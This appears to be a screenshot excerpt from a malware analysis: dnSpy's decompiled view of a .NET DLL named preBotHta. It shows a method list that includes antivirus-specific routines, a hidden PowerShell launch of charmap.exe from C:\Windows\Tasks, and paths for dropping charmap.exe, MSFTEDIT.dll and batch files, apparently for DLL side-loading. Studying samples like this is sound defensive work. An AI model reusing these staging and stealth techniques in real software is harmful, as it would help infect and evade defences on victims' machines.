 dnSpy (6.1.8.0)
preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
{} -
<Module> @02000001
DraftingPad @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000011
DraftingPad() : void @06000001
activeAvast(string) : void @06000009
activeKasperksy(string) : void @06000008
avastwork() : void @0600000E
clearSupportFiles() : void @06000003
CopyDLL(string) : void @0600000B
copyHttpFile() : void @06000007
copyRunBat() : void @06000006
decompressData(string) : string @0600000A
deletePreviousVersion() : void @06000005
ExecuteCommandHttp() : void @0600000F
ExecuteCommandMain() : void @06000010
ExecutedocFile() : void @06000004
httpWork() : void @0600000D
PinkAgain(string, string, string, string) : void @060
work() : void @0600000C
BatFileBytes : string @0400000D
BatFileName : string @0400000C
DocName : string @04000001
httpFile : string @0400000E
httpFileName : string @0400000F
httpFileName2 : string @04000012
processname : string @0400000B
runBatFileContents : string @04000011
runBatFileName : string @04000010
supportFile_01 : string @04000004
supportFile_02 : string @04000005
targetDLLName : string @04000008
targetDLLName_old : string @04000007
targetEXEName : string @04000003
targetEXEName_old : string @04000006
targetPath : string @04000002
WinExe32 : string @0400000A
WinExe64 : string @04000009
mscorlib (2.0.0.0)
System (2.0.0.0)
preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
{} -
<Module> @02000001
339 }
340
341 // Token: 0x06000010 RID: 16 RVA: 0x00002998 File Offset: 0x00000B98
342 private static void ExecuteCommandMain()
343 {
344 ProcessStartInfo processStartInfo = new ProcessStartInfo();
345 processStartInfo.FileName = "powershell.exe";
346 processStartInfo.Arguments = "& 'C:\\Windows\\Tasks\\charmap.exe'";
347 processStartInfo.RedirectStandardOutput = true;
348 processStartInfo.RedirectStandardError = true;
349 processStartInfo.UseShellExecute = false;
350 processStartInfo.CreateNoWindow = true;
351 Process process = new Process();
352 process.StartInfo = processStartInfo;
353 process.Start();
354 process.Close();
355 }
356
357 // Token: 0x04000001 RID: 1
358 private static string DocName = string.Empty;
359
360 // Token: 0x04000002 RID: 2
361 private string targetPath = "C:\\Windows\\Tasks\\";
362
363 // Token: 0x04000003 RID: 3
364 private string targetEXEName = "C:\\Windows\\Tasks\\charmap.exe";
365
366 // Token: 0x04000004 RID: 4
367 private string supportFile_01 = "C:\\Windows\\Tasks\\regadd.bat";
368
369 // Token: 0x04000005 RID: 5
370 private string supportFile_02 = "C:\\Windows\\Tasks\\run.bat";
371
372 // Token: 0x04000006 RID: 6
373 private string targetEXEName_old = "C:\\ProgramData\\Notepad\\charmap.exe";
374
375 // Token: 0x04000007 RID: 7
376 private string targetDLLName_old = "C:\\ProgramData\\Notepad\\MSFTEDIT.dll";
377
378 // Token: 0x04000008 RID: 8
379 private string targetDLLName = "C:\\Windows\\Tasks\\MSFTEDIT.dll";
380
381 // Token: 0x04000009 RID: 9
382 private string WinExe64 = "C:\\Windows\\SysWOW64\\charmap.exe";
383
384 // Token: 0x0400000A RID: 10
385 private string WinExe32 = "C:\\Windows\\System32\\charmap.exe";
386
387 // Token: 0x0400000B RID: 11
388 private string processname = "charmap";
389
390 // Token: 0x0400000C RID: 12
391 private string BatFileName = "regadd.bat";
392
393 // Token: 0x0400000D RID: 13
394 private string BatFileBytes =
395
396 // Token: 0x0400000E RID: 14
397 private string httpFile =